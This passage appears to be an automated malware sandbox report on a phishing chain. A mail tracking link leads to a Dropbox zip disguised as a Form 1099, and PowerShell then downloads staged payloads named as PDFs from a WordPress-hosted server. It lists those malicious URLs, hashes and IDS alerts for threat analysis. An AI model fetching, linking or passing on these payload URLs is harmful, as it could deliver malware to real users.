User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1780 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3340 --field-trial-handle=1164,i,1862777866664353032,6255334106538494140,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
16 343
Read events
16 187
Write events
143
Delete events
13
Modification events
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3656) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
0
Suspicious files
56
Text files
93
Unknown types
61
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF180a2c.TMP | — | |
MD5:— | SHA256:— | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:9F941EA08DBDCA2EB3CFA1DBBBA6F5DC | SHA256:127F71DF0D2AD895D4F293E62284D85971AE047CA15F90B87BF6335898B0B655 | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:ECD3386BCC950E73B86EB128A5F57622 | SHA256:C9A068EAFBC587EDFC89392F64DDD350EEB96C5CF195CDB030BAB8F6DD33833B | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF180a1d.TMP | text | |
MD5:05CF4C3C5148DA6355D3561A9EAA5E8A | SHA256:8D720243F6876898E4F197C8867C4CEE69F1C7335C55B8A29C120B1028D93E41 | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\54e65e04-d4df-4bef-8166-af3966fe8b39.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old~RF181335.TMP | — | |
MD5:— | SHA256:— | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF180a4c.TMP | text | |
MD5:ADB669AB4CD1C63883C64FB0DBA2C7DA | SHA256:18BFF89047EC5B122573D089B3DC7A7DD14A5A7A515B2D8141584B41E723253F | |||
| 3656 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
73
DNS requests
64
Threats
31
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3304 | chrome.exe | GET | 302 | 13.59.106.13:80 | http://d-click.uhmailsrvc3.com/u/145036/2/20612/3_0/fb83a/?url=https%3A%2F%2Fwww.dropbox.com%2Fscl%2Ffi%2Fn656cbwrdakqhxnbxb65b%2FForm-1099-Tax-University-Accounting-Service-LLC-OMB-No.-1545-1576.zip%3Frlkey%3D4gh1ojftu0yaaz7o1vdycpu1f%26dl%3D1 | unknown | html | 186 b | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/injcpa.pdf | unknown | text | 2.22 Kb | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/wp-admin/images/1type.pdf | unknown | text | 7 b | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/wp-admin/images/1xx.pdf | unknown | text | 72 b | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/wp-admin/images/1tronvbs.pdf | unknown | text | 1018 b | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/wp-admin/images/1Execute.pdf | unknown | text | 56 b | unknown |
856 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrgdff3newcdgxhv22437gras3q_3019/jflookgnkcckhobaglndicnbbgbonegd_3019_all_ac2zndbi37ovh76yoftkqf5nnuoa.crx3 | unknown | — | — | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrgdff3newcdgxhv22437gras3q_3019/jflookgnkcckhobaglndicnbbgbonegd_3019_all_ac2zndbi37ovh76yoftkqf5nnuoa.crx3 | unknown | binary | 5.57 Kb | unknown |
856 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adrgdff3newcdgxhv22437gras3q_3019/jflookgnkcckhobaglndicnbbgbonegd_3019_all_ac2zndbi37ovh76yoftkqf5nnuoa.crx3 | unknown | binary | 9.18 Kb | unknown |
1492 | powershell.exe | GET | 200 | 186.202.153.185:80 | http://paradisoprovisor1.hospedagemdesites.ws/wp-admin/images/1invoke.pdf | unknown | text | 6 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3304 | chrome.exe | 13.59.106.13:80 | d-click.uhmailsrvc3.com | AMAZON-02 | US | unknown |
3304 | chrome.exe | 74.125.71.84:443 | accounts.google.com | GOOGLE | US | unknown |
3656 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
3304 | chrome.exe | 142.250.185.202:443 | safebrowsing.googleapis.com | GOOGLE | US | whitelisted |
3304 | chrome.exe | 162.125.66.18:443 | www.dropbox.com | DROPBOX | DE | unknown |
3304 | chrome.exe | 162.125.66.15:443 | uc690783af43f474ba59ab27a61c.dl.dropboxusercontent.com | DROPBOX | DE | malicious |
3656 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
3304 | chrome.exe | 172.217.16.206:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
3304 | chrome.exe | 172.217.18.100:443 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
d-click.uhmailsrvc3.com |
| unknown |
accounts.google.com |
| shared |
safebrowsing.googleapis.com |
| whitelisted |
www.dropbox.com |
| shared |
uc690783af43f474ba59ab27a61c.dl.dropboxusercontent.com |
| unknown |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
www.googleapis.com |
| whitelisted |
drive.google.com |
| shared |
edge.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3304 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Dropbox.com Offsite File Backup in Use |
3304 | chrome.exe | Misc activity | ET INFO DropBox User Content Download Access over SSL M2 |
1492 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1492 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
1492 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1492 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
1492 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1492 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
1492 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1492 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|